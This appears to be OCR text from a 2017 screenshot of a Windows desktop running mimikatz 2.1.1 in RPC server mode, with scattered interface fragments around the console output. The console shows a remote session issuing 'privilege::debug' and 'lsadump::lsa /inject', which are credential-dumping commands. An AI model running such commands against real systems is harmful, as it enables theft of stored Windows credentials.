 Application Tools
Win32
mimikatz 2.1.1 x86 (oe.eo)
mimikatz # rpc::clo
4 it
FRA
BEC
23:20
09/07/2017
Computer
Local Disk (C:)
demo
mimikatz_trunk
Win32
Search Win32
Organize
Open
New folder
Size
27 KB
612 KB
28 KB
29 KB
mimikatz 2.1.1 x86 (oe.eo)
Endpoint : (null)
Service : (null)
AuthnSvc : GSS_NEGOTIATE
Map Reg.: yes
Security: Allow no auth
mimikatz # > BindString[0]: ncacn_ip_tcp:W7-01[49356]
> RPC bind registered
> RPC Server is waiting!
mimikatz # ** Security Callback! **
> ServerPrincName:
> AuthnLevel : 6 - PKT_PRIVACY
> AuthnSvc : 10 - WINNT
> AuthzSvc : 0
mimikatz(rpc): coffee
mimikatz(rpc): privilege::debug
mimikatz(rpc): lsadump::lsa /inject
mimikatz
Date modified: 9/07/2017 21:40
Date created: 18/06/2017 18:46
Application
Size: 612 KB
NL
23:20
9/07/2017